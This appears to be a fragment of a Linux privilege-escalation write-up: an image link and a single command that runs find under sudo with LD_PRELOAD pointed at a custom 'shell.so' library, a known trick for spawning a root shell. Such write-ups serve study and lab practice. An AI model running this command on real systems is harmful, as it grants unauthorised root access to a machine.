 sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
